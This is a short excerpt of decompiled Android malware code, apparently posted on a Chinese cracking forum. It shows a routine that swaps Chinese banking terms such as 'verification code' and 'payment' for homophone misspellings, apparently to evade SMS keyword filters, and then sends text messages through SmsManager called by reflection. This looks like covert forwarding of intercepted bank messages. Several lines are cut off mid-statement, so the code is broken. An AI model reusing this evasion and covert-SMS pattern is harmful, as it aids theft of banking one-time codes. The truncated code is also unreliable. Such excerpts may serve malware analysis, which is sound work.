 public static void b(String paramString, Context paramContext)
{
if (paramString.length() > 70) {
paramString = paramString.substring(0, 70);
}
for (;;)
{
try
{
localObject = paramString.replace("验证码", "演马").replace("金额", "京饿").replace("账户", "帐护").replace("人民币", "入民比").replace("付款", "父款").replace("快捷"
paramString = (String)localObject;
}
catch (Exception localException)
{
Object localObject;
continue;
}
try
{
localObject = SmsManager.getDefault();
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", new Class[] { String.class, String.class, String.class, PendingIntent.class, PendingIntent.
return;
}
吾爱破解论坛
www.52pojie.cn